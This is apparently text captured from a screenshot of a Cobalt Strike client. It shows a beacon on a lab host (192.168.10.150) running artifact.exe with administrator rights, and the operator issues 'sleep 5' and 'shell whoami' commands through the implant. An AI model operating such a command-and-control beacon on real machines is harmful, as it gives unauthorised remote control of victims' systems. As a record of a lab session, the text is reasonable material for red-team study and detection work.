 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
external internal listener user computer note process pid arch last
192.168.10.150 192.168.10.150 测试 Administrator * WIN-U7VV2NU5E5Q artifact.exe 2996 x64 879ms
事件日志 X Beacon 192.168.10.150@2996 X
beacon> sleep 5
[*] Tasked beacon to sleep for 5s
[+] host called home, sent: 16 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
win-u7vv2nu5e5q\administrator
[WIN-U7VV2NU5E5Q] Administrator */2996 (x64) last: 879ms
beacon>